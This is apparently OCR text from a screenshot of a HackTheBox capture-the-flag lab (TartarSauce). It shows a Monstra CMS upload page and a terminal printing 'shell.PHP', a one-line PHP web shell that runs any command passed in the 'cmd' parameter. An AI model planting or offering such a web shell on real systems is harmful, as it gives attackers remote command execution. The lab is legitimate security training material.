 161,16
GitHub
GitHub
Mon
Monstr
10.10.10.88/webservices
Import bookmarks...
Hacking Playground
GitLab Sign In
MONSTRA
Files
Select file
Upload
uploads
Name
Extension
❯ nvim shell.PHP
❯ cat !$
❯ cat shell.PHP
File: shell.PHP
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "
</pre>";
3 php>
Ha/L/Ta/content / ✔
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
HackTheBox
Linux
TartarSauce
content
Name Size Type Modified
shell.PHP 69 bytes Program 16:26
All Files
Cancel
Open